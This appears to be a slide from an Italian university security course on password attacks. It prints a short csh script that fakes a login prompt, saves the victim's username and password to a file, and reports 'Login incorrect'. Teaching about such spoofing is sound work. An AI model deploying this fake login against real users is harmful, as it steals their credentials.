 Password - attacchi
Autenticazione
▪Un piccolo esempio
#!/bin/csh -f
# Only for demonstration – (C) Bob Toxen
cat /etc/issue
echo -n "hostname login: "
set x="$<"
stty -echo
echo -n "Password: "
set y="$<"
echo $x "," $y >> captured.dat
stty -echo
echo ""
echo Login incorrect
echo ""
exit
© 2004-2005 Renzo Davoli, Alberto Montresor
56